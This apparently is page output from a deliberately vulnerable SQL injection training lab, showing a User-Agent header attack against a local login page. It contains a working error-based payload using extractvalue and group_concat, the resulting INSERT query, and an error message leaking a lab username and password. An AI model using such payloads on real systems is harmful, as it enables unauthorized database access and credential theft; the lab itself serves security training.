 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where
id=2),0x7e)) or '1'='1', '127.0.0.1', 'admin')
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select group_concat(username,password) from users where id=2),0x7e)) or '1'='1
XPATH syntax error: '~AngelinaI-kill-you~'
SUCCESSFULLY
LOGGED IN